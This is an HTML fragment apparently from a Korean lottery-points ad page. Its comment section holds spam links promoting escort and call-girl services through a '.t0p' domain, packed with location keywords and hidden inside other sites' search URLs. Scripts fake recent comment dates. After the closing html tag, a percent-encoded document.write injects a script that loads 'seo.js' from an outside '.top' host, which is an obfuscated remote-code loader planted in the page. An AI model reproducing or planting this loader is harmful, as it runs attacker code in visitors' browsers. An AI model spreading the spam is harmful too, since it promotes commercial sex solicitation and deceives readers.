                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://fr.wiktionary.org/wiki/
〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기">#〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기</a></p>
<p><a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기">#〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
〖연기면출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연기면출장샵추천	연기면출장만남	연기면출장대행	연기면출장안마	연기면출장아가씨	연기면콜걸출장마사지	연기면출장마사지+콜걸+안마후기	연기면출장맛사지후기">#〖연기면출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연기면출장샵추천	연기면출장만남	연기면출장대행	연기면출장안마	연기면출장아가씨	연기면콜걸출장마사지	연기면출장마사지+콜걸+안마후기	연기면출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
﻿출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#﻿출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기">#〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
<p><a href="https://openclassrooms.com/en/search?query=
〖상동읍콜걸출장마사지〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	상동읍출장샵추천	상동읍출장만남	상동읍출장대행	상동읍출장안마	상동읍출장아가씨	상동읍콜걸출장마사지	상동읍출장마사지+콜걸+안마후기	상동읍출장맛사지후기">#〖상동읍콜걸출장마사지〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	상동읍출장샵추천	상동읍출장만남	상동읍출장대행	상동읍출장안마	상동읍출장아가씨	상동읍콜걸출장마사지	상동읍출장마사지+콜걸+안마후기	상동읍출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 서대문 출장만남 서대문 출장샵추천 서대문 출장만남후기 서대문 출장대행 서대문 콜걸추천 서대문 콜걸후기 서대문 콜걸후기 서대문 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 서대문 출장만남 서대문 출장샵추천 서대문 출장만남후기 서대문 출장대행 서대문 콜걸추천 서대문 콜걸후기 서대문 콜걸후기 서대문 출장대행추천</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기">#〖옹진군출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	옹진군출장샵추천	옹진군출장만남	옹진군출장대행	옹진군출장안마	옹진군출장아가씨	옹진군콜걸출장마사지	옹진군출장마사지+콜걸+안마후기	옹진군출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기">#〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://vimeo.com/search?q=
〖여주예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	여주출장샵추천	여주출장만남	여주출장대행	여주출장안마	여주출장아가씨	여주콜걸출장마사지	여주출장마사지+콜걸+안마후기	여주출장맛사지후기">#〖여주예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	여주출장샵추천	여주출장만남	여주출장대행	여주출장안마	여주출장아가씨	여주콜걸출장마사지	여주출장마사지+콜걸+안마후기	여주출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기">#〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기">#〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기">#〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기">#〖성남출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성남출장샵추천	성남출장만남	성남출장대행	성남출장안마	성남출장아가씨	성남콜걸출장마사지	성남출장마사지+콜걸+안마후기	성남출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기">#〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기">#〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>